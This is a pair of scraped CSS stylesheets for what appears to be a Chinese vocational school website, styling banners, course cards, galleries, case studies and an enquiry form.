	background: #fcf8ec url(../images/conbe.png) no-repeat;

	overflow: hidden;

	padding: 28px 28px 0px 28px;

}

.cp_banner {

	width: 460px;

	float: left;

	height: 298px;

	position: relative;

	overflow: hidden;

	z-index: 999;

}

.cp_banner .cp_bd {

	width: 100%!important;

}

.cp_banner .cp_bd li {

	width: 640px;

	height: 298px;

	overflow: hidden;

}

.cp_banner .cp_bd li a {

	display: block;

}

.cp_banner .cp_bd img {

	display: block;

	width: 460px!important;

	height: 298px!important;

}

.cp_banner .cp_be {

	position: absolute;

	left: 0px;

	bottom: 0px;

	width: 460px;

	height: 31px;

	background: #000000;

	filter: alpha(opacity=20);

	-moz-opacity: 0.2;

	-khtml-opacity: 0.2;

	opacity: 0.2;

	z-index: 9999;

}

.cp_banner .cp_hd {

	position: absolute;

	bottom: 10px;

	right: 11px;

	z-index: 99999;

}

.cp_banner .cp_hd ul li {

	float: left;

	width: 12px;

	background: url(../images/cp_ic4.png) no-repeat;

	height: 11px;

	margin-right: 11px;

	cursor: pointer;

	text-indent: -9999px;

	overflow: hidden;

}

.cp_banner .cp_hd ul li.on {

	background: url(../images/cp_ic3.png) no-repeat;

}

.cp_tit {

	width: 334px;

	float: right;

	height: 298px;

	position: relative;

	overflow: hidden;

}

.cp_tit span {

	display: block;

	width: 100%;

	height: 33px;

	line-height: 33px;

	margin-bottom: 10px;

	font-family: "微软雅黑";

	font-size: 18px;

	overflow: hidden;

}

.cp_tit span em {

	color: #e10305;

}

.cp_tit p {

	display: block;

	margin-top: 20px;

	padding: 12px 0px;

	border-bottom: 1px dashed #cfccc4;

	border-top: 1px dashed #cfccc4;

	line-height: 22px;

	color: #666666;

	overflow: hidden;

}

.cp_btn {

	display: block;

	position: absolute;

	left: 0px;

	bottom: 0px;

	width: 159px;

	height: 47px;

	background: url(../images/conbtn.png) no-repeat;

}

.ly_con {

	width: 814px;

	height: 338px;

	padding: 115px 33px 0px 33px;

	background: url(../images/ly_be.png) no-repeat;

}

.ly_title {

	width: 248px;

	float: left;

	height: 237px;

	padding: 41px 0px 0px 0px;

	background: url(../images/ly_be1.jpg) no-repeat center bottom;

	position: relative;

	overflow: hidden;

}

.ly_title h3 {

	width: 248px;

	position: absolute;

	left: 0px;

	top: 0px;

	height: 41px;

	background: #ff9c01;

	line-height: 41px;

	color: #ffffff;

	font-size: 21px;

	text-align: center;

}

.ly_title p {

	display: block;

	position: absolute;

	left: 10px;

	bottom: 8px;

	width: 228px;

	height: 72px;

	line-height: 24px;

}

.ly_conter {

	width: 555px;

	float: right;

	overflow: hidden;

}

.ly_conter li {

	width: 100%;

	margin-bottom: 12px;

	position: relative;

	overflow: hidden;

	line-height: 28px;

}

.ly_conter label {

	width: 50px;

	float: left;

	text-align: right;

	padding: 0px 5px 0px 0px;

	height: 28px;

	line-height: 28px;

}

.ly_conter span {

	float: right;

	width: 234px;

	text-align: left;

	color: #666666;

	padding: 0px 0px 0px 6px;

	font-size: 12px;

}

.ly_conter em {

	color: #e10305;

	padding: 0px 5px 0px 0px;

}

.ly_conter .inp1 {

	width: 240px;

	height: 26px;

	border: 1px solid #d2d2d2;

	background: #ffffff;

	border-radius: 3px;

}

.ly_conter .inp2 {

	width: 240px;

	height: 100px;

	line-height: 22px;

	border: 1px solid #d2d2d2;

	background: #ffffff;

	border-radius: 3px;

}

.ly_tit {

	float: right;

	width: 210px;

	height: 143px;

	background: url(../images/ly_be2.png) no-repeat;

	padding: 8px 11px 0px 19px;

	font-size: 12px;

}

.ly_tit h3 {

	width: 100%;

	height: 26px;

	line-height: 26px;

	overflow: hidden;

	font-weight: bold;

	color: #e10305;

}

.ly_tit p {

	width: 100%;

	height: 26px;

	border-top: 1px dashed #dddddd;

	overflow: hidden;

}

.ly_btn {

	position: absolute;

	left: 60px;

	bottom: 0px;

	width: 126px;

	height: 36px;

	line-height: 36px;

	background: #e10305;

	border: none;

	border-radius: 5px;

	font-size: 16px;

	color: #ffffff;

	text-align: center;

	cursor: pointer;

}

.ly_con1 {

	width: 798px;

	height: 420px;

	background: #f8f8f8;

	border: 1px solid #dcdcdc;

	padding: 25px 40px;

	position: relative;

	overflow: hidden;

}

.ly_list {

	width: 100%;

	height: 420px;

	overflow: hidden;

}

.ly_list li {

	width: 100%;

	padding: 10px 0px;

	border-bottom: 1px dashed #d4d4d4;

	overflow: hidden;

}

.ly_list li p {

	line-height: 25px;

}

.ly_p {

	color: #333;

}

.ly_p em {

	color: #e10305;

}

.ly_p1 {

	color: #666;

}

.ly_list p b {

	color: #333333;

}

.ly_ic {

	display: block;

	width: 53px;

	height: 53px;

	position: absolute;

	left: 0px;

	top: 0px;

	background: url(../images/ly_tit.png) no-repeat;

}

.ly_be {

	width: 880px;

	height: 15px;

	background: url(../images/ly_be3.png) no-repeat;

	overflow: hidden;

}

.lx_tit {

	width: 880px;

	height: 55px;

	background: url(../images/lx_tit.png) no-repeat left center;

}

.lx_list {

	width: 880px;

	padding: 10px 0px 10px 0px;

	border-bottom: 1px dashed #dddddd;

	border-top: 1px dashed #dddddd;

	overflow: hidden;

}

.lx_list li {

	width: 820px;

	padding: 15px 0px 15px 60px;

	min-height: 55px;

	position: relative;

	overflow: hidden;

}

.lx_list span, .lx_list p {

	display: block;

	width: 100%;

	color: #666666;

}

.lx_list span {

	height: 30px;

	line-height: 30px;

	font-size: 20px;

}

.lx_list p {

	min-height: 25px;

	line-height: 25px;

	font-size: 16px;

}

.lx_list img {

	display: block;

	width: 44px;

	height: 44px;

	position: absolute;

	left: 0px;

	top: 20px;

	z-index: 999;

}

#fd {

	width: 50px;

	overflow: hidden;

	z-index: 999;

}

#fd a {

	display: block;

	width: 50px;

	height: 45px;

	line-height: 20px;

	margin-bottom: 5px;

	background: #9f9089;

	overflow: hidden;

	text-align: center;

	padding: 5px 0px 0px 0px;

	color: #FFF;

}

#fd .fd_a, #fd a:hover {

	display: block;

	background: #e10305;

	color: #FFF;

}

/*优势*/

.layui-container {

    width: 1200px;

    max-width: none !important;

	margin:auto;

}

.goodnessBar {

    background-color: #f2f2f2;

    text-align: center;

    padding: 36px 0;

	height: 100px;

}

.layui-container {

    width: 1200px;

    max-width: none !important;

}

.layui-col-xs3 {

    width: 25%;

	float: left;

	position: relative;

    display: block;

    box-sizing: border-box;

}

.goodnessBar .gd_item img {

    margin-bottom: 10px;

}



.goodnessBar .gd_item img:hover {

    animation-name: turnY;

    animation-duration: 2s;

    animation-iteration-count: 1;

}



.goodnessBar .gd_item p {

    font-size: 16px;

    color: #333333;

    line-height: 24px;

}

.layui-btn, .layui-edge, .layui-inline, img {

    vertical-align: middle;

}

.layui-inline, img {

    display: inline-block;

    vertical-align: middle;

}

/*课程*/

.west_point{

	width: 100%;

	margin: 32px 0;

	display: flex;

}

.curriculum{

	max-width: 1200px;

	margin: 0 auto;

}



.currtitle{

	width: 100%;

	text-align: center;

}

.currtih2{

	margin-top:0 ;

	font-size: 24px;

	color: #000;

    margin-bottom: 34px;

}



.cucont1,.cucont2{

    float: left;

    width: 390px;

    height: 390px;

    margin-right: 10px;

    overflow: hidden;

}

.effect{

    position: relative;

    z-index: 1;

    display: inline-block;

    overflow: hidden;

    width: 100%;

    text-align: center;

    cursor: pointer;

}



.effect figcaption, .effect a {

    position: absolute;

    top: 0;

    left: 0;

    width: 81.5%;

    height:82%;

}

.effect figcaption {

    padding: 2em;

    color: #fff;

    text-transform: uppercase;

    font-size: 1.25em;

    -webkit-backface-visibility: hidden;

    backface-visibility: hidden;

}

.currcont img {

    position: relative;

    display: block;

    height: 100%;

    width: 100%;

    opacity: 0.8;

}

.currcont h2 {

    font-size: 24px;

    text-shadow: 2px 2px 5px #000;

}

.currcont h3 {

    font-size: 24px;

    text-shadow: 2px 2px 5px #000;

}

.currcont p {

    letter-spacing: 1px;

    font-size: 14px;

}

.currcont span {

    z-index: 1000;

    text-indent: 200%;

    white-space: nowrap;

    font-size: 0;

    opacity: 0;

	display: block;

    width: 100%;    

    height: 390px;

}

figure.effect {

    background: #000;

}

figure.effect img {

    opacity: 0.7;

    -webkit-transition: opacity 0.35s;

    transition: opacity 0.35s;

}

figure.effect h2 {

    padding-top: 30%;

    -webkit-transition: -webkit-transform 0.35s;

    transition: transform 0.35s;

    -webkit-transform: translate3d(0,-20px,0);

    transform: translate3d(0,-20px,0);

    margin: 0;

}

figure.effect p {

    padding: 20px 2.5em;

    opacity: 0;

    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;

    transition: opacity 0.35s, transform 0.35s;

    -webkit-transform: translate3d(0,20px,0);

    transform: translate3d(0,20px,0);

}

figure.effect:hover h2, figure.effect:hover p {

    opacity: 1;

    -webkit-transform: translate3d(0,0,0);

    transform: translate3d(0,0,0);

}

figure.effect figcaption::before, figure.effect figcaption::after {

    position: absolute;

    top: 30px;

    right: 30px;

    bottom: 30px;

    left: 30px;

    content: '';

    opacity: 0;

    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;

    transition: opacity 0.35s, transform 0.35s;

}

figure.effect:hover figcaption::before, figure.effect:hover figcaption::after {

    opacity: 1;

    -webkit-transform: scale(1);

    transform: scale(1);

}

figure.effect figcaption::after {

    border-right: 1px solid #fff;

    border-left: 1px solid #fff;

    -webkit-transform: scale(1,0);

    transform: scale(1,0);

}

figure.effect figcaption::before {

    border-top: 1px solid #fff;

    border-bottom: 1px solid #fff;

    -webkit-transform: scale(0,1);

    transform: scale(0,1);

}





.effectch{

    position: relative;

    z-index: 1;

    display: inline-block;

    overflow: hidden;

    width: 100%;

    background: #3085a3;

    text-align: center;

    cursor: pointer;

}

figure.effectch img {

    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;

    transition: opacity 0.35s, transform 0.35s;

    -webkit-transform: scale(1.12);

    transform: scale(1.12);

}



.cucont2 figure img {

    position: relative;

    display: block;

    height: 100%;

    width: 100%;

    opacity: 0.8;

}

.cucont2 figure {

    position: relative;

    z-index: 1;

    display: inline-block;

    overflow: hidden;

    width: 100%;

    background:#533928;

    text-align: center;

    cursor: pointer;

}

.cucont2 figure img {

    position: relative;

    display: block;

    height: 100%;

    width: 100%;

    opacity: 0.8;

}

.cucont2 figure figcaption {

    padding: 2em;

    color: #fff;

    text-transform: uppercase;

    font-size: 1.25em;

    -webkit-backface-visibility: hidden;

    backface-visibility: hidden;

}

figure.effectch figcaption {

    padding: 2em;

}

.effectch {

    float: left;

    width: 372px;

    margin-right: 10px;

    height: 190px;

    overflow: hidden;

    margin-bottom: 10px;

}

.cucont2 figure figcaption, .cucont2 figure span {

    position: absolute;

    top: 0;

    left: 0;

    width: 81%;

    height: 63%;

}

figure.effectch:hover figcaption::before, figure.effectch:hover p {

    opacity: 1;

    -webkit-transform: scale(1);

    transform: scale(1);

}

figure.effectch p {

    text-shadow: 2px 2px 5px #000;

}

figure.effectch p {

    margin: 0 auto;

    max-width: 200px;

    -webkit-transform: scale(1.5);

    transform: scale(1.5);

}

figure.effectch figcaption::before, figure.effectch p {

    opacity: 0;

    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;

    transition: opacity 0.35s, transform 0.35s;

}

figure.effectch figcaption::before {

    position: absolute;

    top: 30px;

    right: 30px;

    bottom: 30px;

    left: 30px;

    border: 1px solid #fff;

    content: '';

    -webkit-transform: scale(1.1);

    transform: scale(1.1);

}

figure.effectch:hover img {

    opacity: 0.5;

    -webkit-transform: scale(1);

    transform: scale(1);

}

figure.effectch img {

    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;

    transition: opacity 0.35s, transform 0.35s;

    -webkit-transform: scale(1.12);

    transform: scale(1.12);

}

<!--发展方向-->

.md-main2 {

  background: #f4f3f1;

  border-top: 1px solid #dcdcdc;

}

.md-main2 .md-main2-dl {

  margin-top: 30px;

}

.md-main2 .md-main2-dd {

  width: 390px;

  float: left;

  margin-right: 15px;

  text-align: center;

  height: 505px;

  background: #f3f2f1;

  box-shadow: 0 5px 20px #ccc;

  transition-property: all;

  transition-duration: 0.3s;

  transition-timing-function: ease-in-out;

  color: #333;

}

.md-main2 .md-main2-dd:last-child {

  margin-right: 0;

}

.md-main2 .md-main2-dd b {

  padding: 0 5px;

  font-weight: normal;

}

.md-main2 .md-main2-dd-img {

  width: 390px;

  height: 300px;

  overflow: hidden;

  display: block;

}

.md-main2 .md-main2-dd-img img {

  transition-property: all;

  transition-duration: 0.5s;

  transition-timing-function: ease-in-out;

}

.md-main2 .md-main2-dd-img:hover img {

  translate: scale(1.1, 1.1);

  -moz-transform: scale(1.1, 1.1);

  -webkit-transform: scale(1.1, 1.1);

  -o-transform: scale(1.1, 1.1);

}

.md-main2 .md-main2-dd .md-main2-dd-h1 {

  font-size: 22px;

  line-height: 1;

  padding: 30px 0 18px 0;

  display: block;

}

.md-main2 .md-main2-dd .md-main2-dd-p {

  font-size: 18px;

  line-height: 24px;

  padding-bottom: 20px;

  display: block;

}

.md-main2 .md-main2-dd:hover {

  color: #fff;

  background: #90908f;

  -ms-transform: translate(0, -3px);

      transform: translate(0, -3px);

  -webkit-transform: translate(0, -3px);

  -moz-transform: translate(0, -3px);

  -o-transform: translate(0, -3px);

}

.md-main2 .md-main2-dd:hover .md-btn-box .md-btn {

  color: #333;

  border: 2px solid #fff;

  background: #fff;

}

.red {

    color: red;

}

.md-btn-box {

    width: 100%;

    text-align: center;

    display: block;

}

.md-btn-box .md-btn {

    background: #fff;

    width: 115px;

    height: 28px;

    display: inline-block;

    line-height: 25px;

    color: #0e335f;

    border: 2px solid #0e335f;

    border-radius: 30px;

    font-size: 14px;

    margin: 0 25px;

    transition-property: all;

    transition-duration: 0.2s;

    transition-timing-function: ease-in-out;

}

.md-btn-box .md-btn {

    width: 115px;

    height: 28px;

    display: inline-block;

    line-height: 28px;

    color: #0e335f;

    border: 2px solid #0e335f;

    border-radius: 30px;

    font-size: 14px;

    margin: 0 25px;

    transition-property: all;

    transition-duration: 0.2s;

    transition-timing-function: ease-in-out;

}

/*优势*/

#servicesBox{width:1200px;height:400px;margin:0 auto;clear:both;padding:14px 0px 20px 0px;line-height:18px;color:#999999;font-size:12px;text-align: center;}

#servicesBox h3{font-weight:normal;font-size:16px;height:30px;line-height:20px;color:#000000;}

#servicesBox .serBox{cursor:pointer;display:inline;width:388px;height:450px;float:left;overflow:hidden;background-color:#f7f7f7;position:relative;padding:0;text-align: center;}

#servicesBox .serBoxOn{display:none;width:388px;height:450px;background:#D9D9D9;position:absolute;left:0px;top:0px;z-index:19;}

#servicesBox .serBox .pic1{width:200px;height:200px;text-align:center;position:absolute;top:15px;right:80px;z-index:99;}

#servicesBox .serBox .pic2{width:200px;height:200px;text-align:center;position:absolute;top:15px;left:-200px;z-index:99;}

#servicesBox .serBox .txt1{width:240px;height:100px;color:#999999;position:absolute;top:225px;left:60px;z-index:99;font-size: 16px;line-height:1.5;}

#servicesBox .serBox .txt2{width:240px;height:100px;color:#999999;position:absolute;top:225px;right:-240px;z-index:99;font-size: 16px;line-height:1.5;}

#servicesBox .serBox span.tit{font-size:20px;display:block;height:50px;line-height:40px;text-align:center;font-weight: bold;}

#servicesBox .serBox .txt1 .tit{color:#000000;}

#servicesBox .serBox .txt2 .tit {color:#0099b3;font-weight: bold;}

.mypng {display: inline-block;   

    -webkit-perspective: 500;

    -moz-perspective: 500;

    -ms-perspective: 500;

    perspective: 500;

    -ms-transform: perspective(500px);

    -moz-transform: perspective(500px); /*重要*/

    transform-style: preserve-3d;}

.mypng:hover {position: relative;

    transform: rotateY(360deg)}

.fgH20 {

    float: left;

    width: 14px;

    height: 270px;

}

/*校园环境*/

.main_box {

    width: 1200px;

    margin: auto;

    overflow: hidden;

}

.hot_product {

    overflow: hidden;

    clear: both;

    background: #242424;

}

.hot_pic {

    width: 350px;

    height: 400px;

    position: relative;

}

.fl {

    float: left;

    _display: inline;

}

.hot_pic img {

    width: 100%;

    height: 100%;

}

.hot_banner {

    width: 850px;

    height: 400px;

    position: relative;

}

.fr {

    float: right;

    _display: inline;

}

.arrow-right {

    display: block;

    position: absolute;

    z-index: 99;

    width: 139px;

    height: 400px;

    right: 0;

}

.swiper-container {

    margin: 0 auto;

    position: relative;

    overflow: hidden;

    z-index: 1;

}

.swiper-container {

    margin: 0 auto;

    position: relative;

    overflow: hidden;

    z-index: 1;

}

.swiper-container {

    margin: 0 auto;

    position: relative;

    overflow: hidden;

    -webkit-backface-visibility: hidden;

    -moz-backface-visibility: hidden;

    -ms-backface-visibility: hidden;

    -o-backface-visibility: hidden;

    backface-visibility: hidden;

    z-index: 1;

}

元素 {

    width: 850px;

}

.swiper-slide {

    -webkit-transform-style: preserve-3d;

    -moz-transform-style: preserve-3d;

    -ms-transform-style: preserve-3d;

    transform-style: preserve-3d;

    -webkit-flex-shrink: 0;

    -ms-flex: 0 0 auto;

    flex-shrink: 0;

    width: 100%;

    height: 100%;

    position: relative;

}

.swiper-slide {

    -webkit-flex-shrink: 0;

    -ms-flex: 0 0 auto;

    flex-shrink: 0;

    height: 100%;

    position: relative;

}

.swiper-slide {

    width: 100%;

    height: 100%;

    opacity: 0.8;

}

.swiper-slide {

    float: left;

    -webkit-box-sizing: content-box;

    -moz-box-sizing: content-box;

    box-sizing: content-box;

}

.hot_product {

    overflow: hidden;

    clear: both;

    background: #242424;

}

.hot_banner {

    width: 850px;

    height: 400px;

    position: relative;

}

/*学员作品*/

.index_huanjing{ width:1200px; height:auto; margin:0 auto; margin-bottom:30px;}

.index_huanjing h3{ width:auto; height:50px;}

.index_huanjing h3 a{ width:120px; height:50px; border:1px solid #F0F0F0; background:#FF8040; line-height:50px; text-align:center; font-weight:normal; display:block; color:#FFF;}

.huanjing_box{ width:100%; height:auto; height:400px; margin-top:10px;}

.huanjing_box ul{ width:auto; height:auto;}

.huanjing_box ul li{ float:left; position:relative;}

.huanjing_box ul li a p{ width:100%; height:100%; background:#666;filter:alpha(opacity=50);-moz-opacity:0.5;opacity:0.5; position:absolute; left:0; top:0; display:none; color:#FFF; font-size:14px;}

.huanjing_box ul li a h3{ position:absolute; left:40px; top:80px; font-weight:normal; width:200px; line-height:25px; text-align:center; border:1px solid #FFF; color:#FFF;display:none;}

.huanjing_box ul.lhj{ width:900px; height:400px; display:block; float:left;}

.huanjing_box ul.lhj li.lhj_img{ width:290px; height:393px; float:left; margin-left:0;}

.huanjing_box ul.lhj li{ width:280px; margin-left:13px; margin-bottom:13px; position:relative;}

.huanjing_box ul.rhj{ width:290px; height:393px; display:block; float:right;}

.zuopin{ width:1200px; height:480px; margin:0 auto; overflow:hidden;}

.zpmenu {width:520px; height:60px;margin: auto;}

.zpmenu ul {margin:0px; padding:0px; list-style:none; text-align:center;}

.zpmenu li{ width:120px; height:50px; line-height:50px; border:1px solid #F0F0F0; float:left; margin-right:5px; font-size:16px; cursor:pointer;}

.zpmenu li a { width:120px; height:50px; display:block; color:#666}

.zpmenu li a.tabactive { background:#FF8040; color:#FFF}

.zpmenu ul p{ width:120px; height:50px; line-height:50px; border:1px solid #F0F0F0; float:left; margin-right:5px; font-size:16px; cursor:pointer;}

.zpmenu ul p a{ width:120px; height:50px; display:block; color:#427F88;}

.zpmenu ul p a:hover{ color:#F30;}

#zuopin1,#zuopin2,#zuopin3,#zuopin4{ width:1200px; height:auto; font-size:16px; overflow:hidden;margin: auto;}



/*创业案例*/

.m-idx-case {

    padding: 60px 0;

}

.cm-container {

    width: 1200px;

    margin-left: auto;

    margin-right: auto;

}

.m-idx-case .case-list {

    display: -webkit-box;

    display: -moz-box;

    display: -ms-flexbox;

    display: flex;

    -ms-flex-wrap: wrap;

    flex-wrap: wrap;

    margin-top: 30px;

}

.m-idx-case .case-list li {

    width: 384px;

    height: 328px;

    overflow: hidden;

    margin-right: 16px;

    margin-bottom: 16px;

    background: #f0f0f0;

    -webkit-transition: background .5s linear;

    -moz-transition: background .5s linear;

    transition: background .5s linear;

}

.m-idx-case .case-list li .img {

    width: 384px;

    height: 264px;

    overflow: hidden;

}

.m-idx-case .case-list li .img img {

    width: 100%;

    display: block;

    -webkit-transition: all .5s ease;

    -moz-transition: all .5s ease;

    transition: all .5s ease;

}

img.lazy {

    background: url("cssimg/load.gif") no-repeat center center;

}

.m-idx-case .case-list li .msg {

    padding: 15px 30px;

}

.m-idx-case .case-list li .msg .title {

    font-size: 20px;

    line-height: 20px;

    height: 20px;

    color: #333;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

}

.m-idx-case .case-list li .msg .des {

    margin-top: 10px;

    line-height: 22px;

    height: 44px;

    overflow: hidden;

    display: -webkit-box;

    -webkit-box-orient: vertical;

    -webkit-line-clamp: 2;

    font-size: 16px;

    color: #666;

}

.m-idx-case .case-list li:hover {

    background: #C3947D;

}

.m-idx-case .case-list li:hover .img img {

    -webkit-transform: scale(1.1);

    -moz-transform: scale(1.1);

    -ms-transform: scale(1.1);

    transform: scale(1.1);

}

/*表单提交*/

.m-idx-apply {

    display: -webkit-box;

    display: -moz-box;

    display: -ms-flexbox;

    display: flex;

    -webkit-box-align: center;

    -moz-box-align: center;

    -ms-flex-align: center;

    align-items: center;

    -webkit-box-shadow: 0 -1px 8px 2px #ddd;

    -moz-box-shadow: 0 -1px 8px 2px #ddd;

    box-shadow: 0 -1px 8px 2px #ddd;

	width: 1200px;

    margin: auto;

}

.m-idx-apply .left-banner-word {

    width: 300px;

    height: 100px;

    display: -webkit-box;

    display: -moz-box;

    display: -ms-flexbox;

    display: flex;

    -webkit-box-align: center;

    -moz-box-align: center;

    -ms-flex-align: center;

    align-items: center;

    -webkit-box-pack: center;

    -moz-box-pack: center;

    -ms-flex-pack: center;

    justify-content: center;

    color: #fff;

    background: #666;

    font-size: 20px;

    line-height: 30px;

    -ms-flex-negative: 0;

    flex-shrink: 0;

}

.m-idx-apply .apply-form {

    -webkit-box-flex: 1;

    -moz-box-flex: 1;

    -ms-flex: 1;

    flex: 1;

}

.m-idx-apply .apply-form form {

    padding: 0 80px;

    display: -webkit-box;

    display: -moz-box;

    display: -ms-flexbox;

    display: flex;

    -webkit-box-pack: justify;

    -moz-box-pack: justify;

    -ms-flex-pack: justify;

    justify-content: space-between;

    -webkit-box-align: center;

    -moz-box-align: center;

    -ms-flex-align: center;

    align-items: center;

}

.m-idx-apply .apply-form form .file-group {

    display: -webkit-box;

    display: -moz-box;

    display: -ms-flexbox;

    display: flex;

    -webkit-box-align: center;

    -moz-box-align: center;

    -ms-flex-align: center;

    align-items: center;

    padding: 10px;

    border: 1px solid #999;

    /* margin-bottom: 20px; */

}

.m-idx-apply .apply-form form .file-group .label.name {

    background: url(/images/form-name.png) no-repeat center center;

    -moz-background-size: cover;

    background-size: cover;

}

.m-idx-apply .apply-form form .file-group .file-input {

    -webkit-box-flex: 1;

    -moz-box-flex: 1;

    -ms-flex: 1;

    flex: 1;

    line-height: 40px;

    height: 40px;

    margin-left: 10px;

    padding: 0 10px 0 30px;

    font-size: 14px;

    color: #666;

    border: none;

    border-left: 1px solid #999;

}

input[type=text], input[type=password], select {

    outline: none;

    border: 1px solid #ddd;

    padding: 0 5px;

    width: 180px;

    height: 30px;

}

button, input, optgroup, select, textarea {

    margin: 0;

    font: inherit;

    color: inherit;

    border: 1px solid #ddd;

    outline: none;

    background: transparent;

}

input, select {

    vertical-align: middle;

    display: inline-block;

}

.m-idx-apply .apply-form form .btn-submit {

    display: block;

    width: 100px;

    height: 50px;

    line-height: 50px;

    background: #9f9089;

    color: #fff;

    text-align: center;

    -moz-border-radius: 6px;

    border-radius: 6px;

    font-size: 16px;

}

.m-idx-apply .apply-form form .file-group .label.phone {

    background: url(/images/form-phone.png) no-repeat center center;

    -moz-background-size: cover;

    background-size: cover;

}

.m-idx-apply .apply-form form .file-group .label {

    display: block;

    width: 30px;

    height: 30px;

    -ms-flex-negative: 0;

    flex-shrink: 0;

}
.daodu {
    background-color: #f5f5f5;
    margin: 20px 0 25px 0;
    padding: 15px;
    color: #222;
    overflow: hidden;
}
.daodu span {
    display: inline-block;
}
.daodu .l-tel {
    width: 52%;
    float: left;
    color: #ff9000;
    font-size: 21px;
    font-weight: 700;
    margin-top: 9px;
}
.daodu .l-tel span {
    font-size: 15px;
    color: #333;
    font-weight: 400;
    vertical-align: top;
}
.daodu .l-tel a {
    color: #a85220;
}
.r-tool {
    float: right;
    width: 41%;
    margin-top: 5px;
}
.r-tool a.zixun {
    background: #a85220;
    padding: 4px 30px;
    margin-right: 15px;
}
.r-tool a.baojia {
    background: #ff5000;
    padding: 4px 30px;
}
.r-tool a {
    font-size: 15px;
    color: #fff;
    display: block;
    float: left;
    text-align: center;
}


--- FILE ---
content_type: text/css
request_url: http://www.hongquxidian.com/style/css/weixin.css
body_size: 36504
content:
.content{width:1005px; height:auto !important; background-color:#FFFFFF;margin:0px auto; overflow:hidden;}
.icontent_bg{width:100%; height:auto !important; background-color:#FFFFFF;margin:0px auto; overflow:hidden;}
.icontent{width:1200px; height:auto !important;margin:0px auto; overflow:hidden; }
.mincake{width:990px;height:auto; margin:0px auto;}
.imtop1{width:990px;height:25px; margin:0px auto; margin-top:10px;}

.iketop3{width:300px;height:auto; float:left; margin-left:5px; }
.iketop3_1{font-size:20px;color:000; float:left;}
.iketop3_11{font-size:13px;color:#939393;}


.iketop2{width:375px;height:auto; margin-left:27px;float:left;}
.iketop1_1{font-size:20px;color:000; float:left;}
.iketop1_11{font-size:13px;color:#939393;}


.iliuqing_xian{ width:990px;height:3px;  border-bottom:solid 1px #999;}

.iketop1{width: 250px; float: left;height:auto;margin-right: 5px; }



.iliu_bg{width:100%; height:auto !important;margin:0px auto;overflow:hidden; background-color:#CCCCCC;}
.iliu_c{width:1200px; height:auto !important; margin:0px auto;overflow:hidden;}
.iliu_c li{width:166px; height:auto !important; float:left; margin-left:36px; margin-top:20px;}
.iliu_c .iliu_c_1{margin-left:10px;}
.iliu_c img{width:166px; float:left;}
.iliu_c a{ color:#333; font-size:16px;}
.iliu_c a:hover{ color:#cc0000; }
.iliu_c dt{width:166px; display:block; float:left; line-height:35px; margin-top:10px; margin-bottom:10px;text-align:center;}
/* 校园专区 start */

.iliuqing_zai{width:1200px; height:auto !important; overflow:hidden; font-size:13px;}
.iliumm_top{width:95%;height:auto !important; float:left; margin-left:10px; margin-top:10px; margin-bottom:10px;}
.iliumm_top1{ width:7px; height:25px; background-color:#ff6888; float:left; margin-top:5px;}
.iliumm_top2{width:90%;height:auto !important; float:left; color:#999999; font-size:18px}
.iliumm_top2 strong{ color:#000000; font-size:24px; margin-right:5px; margin-left:5px;}
.iliuqing_xun{width:320px;height:auto !important; float:left; margin-top:15px;border:solid 1px #CCCCCC;}
.iliuqing_zuan{width:600px;height:auto !important; margin-left:5px;float:left; border:solid 1px #CCCCCC; margin-left:10px; margin-top:15px;}
.iliuqing_zuan1{width:600px;height:auto !important;float:left; padding-bottom:5px;}

.iliuqing_zuan1_img{width:140px; height:auto !important; float:left; margin-left:10px;}
.iliuqing_zuan1_font{width:425px; height:auto !important; float:left;margin-left:10px;}
.iliuqing_zuan1_font a{ float:left; display:block; margin-right:10px; }
.iliuqing_zuan1_font li{width:425px;  float:left; line-height:30px;}
.iliuqing_zuan1_font font{  float:right; }
.iliuqing_zuan2_top{width:585px;height:auto;float:right; margin-top:12px; border-bottom:solid 1px #CCCCCC;}
.iliuqing_zuan2_top li{width:125px;height:40px; float:left; background-color:#CCCCCC; margin-left:10px; line-height:40px; text-align:center;border-top-left-radius:0.5em;border-top-right-radius:0.5em; cursor:pointer;}
.iliuqing_zuan2_top .on{ background-color:#FF6138; color:#FFFFFF;}

.iliuqing_zuan2{width:600px;height:auto;float:left; margin-top:3px; }
.iliuqing_zuan2_left{width:580px;height:auto;float:left;  margin-left:10px; margin-top:25px; font-size:13px;}
.iliuqing_zuan2_left li{width:550px;height:auto; line-height:35px; overflow: hidden; padding-left: 25px;  padding-right:10px; text-overflow: ellipsis; white-space: nowrap; background:url(../images/entry_1.jpg) no-repeat; font-size:13px;  }
.iliuqing_zuan2 font{ float:right;}
.iliuqing_zuan2 a{ float:left;}
.iliuqing_zuan2_left dl{ display:none;}
.iliuqing_zuan2_left .on{ display:block;}
.iliuqing_pai{width:260px;height:auto; float:right;margin-top:15px;border:solid 1px #CCCCCC;}
.iliuqing_pai_pai{width:250px; height:auto; background: url("../images/ke_pai_bg.jpg") no-repeat; float:left; }
.iliuqing_pai_pai li{width:225px; float:left; line-height:27px; margin-left:35px; border-bottom:solid 1px #E7E7E7;}
.iliuqing_pai_e{width:260px; height:30px; line-height:30px; background-color:#CCCCCC; text-align:center;  float:left; }


.iliukem{width:1200px; height:auto !important; overflow:hidden; margin:0px auto;margin-bottom:20px;}
.iliu_tit{width:1200px; height:auto !important; overflow:hidden; margin:0px auto; margin-top:30px;}
.iliukem_top1{width:1200px; height:auto !important; overflow:hidden;font-size:30px; text-align:center; color:#666666; }
.iliukem_top2{width:1200px; height:42px; line-height:42px; overflow:hidden;background: url("../images/itit_bg.jpg") no-repeat; font-size:36px; text-align:center;color:#666666; }
.iliukem_top3{width:1200px; height:auto !important; overflow:hidden;  font-size:16px; text-align:center; color:#999999; margin-top:5px; }
.iliukem_c{width:1198px; height:auto !important; overflow:hidden; margin:0px auto; margin-top:30px;border:solid 1px #CCCCCC;}

.imenutabs{width:1198px;height:auto !important;float:left; margin-top:15px;}
.imenutabs_top{width:1198px;height:auto !important; overflow:hidden; margin-top:10px;}
.imenutabs_top li{width:238px;height:auto !important;  float:left; color:#939393;border-bottom:solid 1px #cc0000;}
.imenutabs_top .on{color:#cc0000;border-left:solid 1px #cc0000; border-right:solid 1px #cc0000;border-top:solid 3px #cc0000; border-bottom:none;}
